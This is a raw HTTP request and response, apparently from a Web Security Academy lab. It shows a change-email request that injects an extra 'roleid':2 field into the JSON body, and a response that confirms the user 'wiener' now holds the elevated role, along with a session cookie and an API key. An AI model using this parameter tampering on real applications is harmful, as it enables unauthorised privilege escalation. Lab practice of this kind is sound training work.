 1 POST /my-account/change-email HTTP/1.1
2 Host: 0a0b002203001afec18019bd007900bc.web-security-academy.net
3 Cookie: session=vz57RrbWtEDFBK1YIzqTkH93XK05OPJN
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: text/plain;charset=UTF-8
9 Content-Length: 39
10 Origin: https://0a0b002203001afec18019bd007900bc.web-security-academy.net
11 Referer: https://0a0b002203001afec18019bd007900bc.web-security-academy.net/my-account
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 {
"email":"2222@gmail.com",
"roleid":2
}
1 HTTP/1.1 302 Found
2 Location: /my-account
3 Content-Type: application/json; charset=utf-8
4 Connection: close
5 Content-Length: 118
6
7 {
8 "username":"wiener",
9 "email":"2222@gmail.com",
10 "apikey":"RrT4QrYWKQVrTy1IrWrEf1p4Ov5xHmKM",
11 "roleid":2
12 }